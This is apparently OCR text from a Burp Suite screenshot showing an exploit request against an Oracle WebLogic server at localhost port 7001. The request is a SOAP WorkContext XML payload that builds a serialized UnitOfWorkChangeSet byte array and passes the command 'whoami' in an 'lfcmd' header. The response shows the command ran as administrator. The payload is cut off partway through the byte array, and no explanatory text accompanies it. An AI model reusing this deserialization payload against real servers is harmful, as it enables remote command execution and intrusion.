 Go Cancel < > Target: http://127.0.0.1:7001 ?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101
Firefox/48.0
Accept:*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: text/xml
Content-Length: 315484
lfcmd: whoami
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkC
hangeSet</string><void>
<array class="byte" length="6112">
<void index="0">
<byte>-84</byte>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sat, 15 Jun 2019 13:14:57 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 29
lxhsec1-2688b1f\administrator
? < + > Type a search term 0 matches
Done 159 bytes | 31 millis